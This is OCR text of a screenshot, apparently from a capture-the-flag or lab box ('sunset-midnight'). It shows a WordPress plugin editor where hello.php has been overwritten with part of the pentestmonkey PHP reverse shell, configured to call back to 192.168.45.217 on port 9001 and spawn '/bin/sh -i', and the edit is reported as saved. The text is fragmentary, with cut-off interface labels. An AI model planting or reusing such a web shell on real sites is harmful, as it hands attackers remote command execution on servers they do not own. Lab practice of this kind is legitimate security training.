 sunset-midnight/wp-admin/plugin-editor.php?plugin=hello.php&Sub
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Midnight Blog 5 0 New
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit: Hell
Selected file content:
Plugin
hello.
56 // Usage
57 // -----
58 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
59
60 set_time_limit (0);
61 $VERSION = "1.0";
62 $ip = '192.168.45.217';  // CHANGE THIS
63 $port = 9001;       // CHANGE THIS
64 $chunk_size = 1400;
65 $write_a = null;
66 $error_a = null;
67 $shell = 'uname -a; w; id; /bin/sh -i';
68 $daemon = 0;
69 $debug = 0;
70
71 //
72 // Daemonise ourself if possible to avoid zombies later
73 //
74
75 // pcntl_fork is hardly ever available, but will allow us to daemonise
76 // our php process and avoid zombies.  Worth a try...
77 if (function_exists('pcntl_fork')) {
78     // Fork and have the parent process exit
79     $pid = pcntl_fork();
80
81     if ($pid == -1) {
82         printit("ERROR: Can't fork");
83         exit(1);
84     }
Documentation: Function Name... Look Up
File edited successfully.
Update File